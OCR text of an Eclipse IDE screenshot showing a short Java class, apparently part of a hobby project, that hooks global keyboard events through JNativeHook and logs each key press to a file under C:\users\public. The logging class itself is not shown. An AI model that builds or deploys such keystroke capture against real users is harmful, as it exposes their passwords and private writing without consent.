 New folder - KeyloggerMain/src/keylogger/Keylogger.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
KeyloggerMain
JRE System Library [JavaSE-1.8]
src
Referenced Libraries
JUnit 5
libs
Keylogger.java
1 package keylogger;
2
3 import org.jnativehook.keyboard.NativeKeyEvent;
4 import org.jnativehook.keyboard.NativeKeyListener;
5
6 public class Keylogger implements NativeKeyListener{
7 private Logger logger;
8 private static final String path = "C:\\users\\public\\log.txt";
9
10 public Keylogger() {
11 logger = new Logger(path);
12 }
13
14 @Override
15 public void nativeKeyPressed(NativeKeyEvent arg0) {
16 if(logger.log(arg0))
17 System.out.println("Success");
18 else
19 System.out.println("Fail");
20 }
21
22 @Override
23 public void nativeKeyReleased(NativeKeyEvent arg0) {
24
25 }
26
27 @Override
28 public void nativeKeyTyped(NativeKeyEvent arg0) {
29
30 }
31 }
Outline
keylogger
Keylogger
logger : Logger
path : String
Keylogger()
nativeKeyPressed(NativeKeyEvent) : void
nativeKeyReleased(NativeKeyEvent) : voi
nativeKeyTyped(NativeKeyEvent) : void
Problems Javadoc Declaration Console
<terminated> NativeHookDemo [Java Application] C:\Program Files\Java\jdk1.8.0_202\bin\javaw.exe (29-Jul-2025, 7:54:37 pm – 7:55:06 pm elapsed: 0:00:29.003) [pid: 7392]
KeyloggerMain
Type here to search
26°C Mostly cloudy
ENG
IN
19:55
29-07-2025
4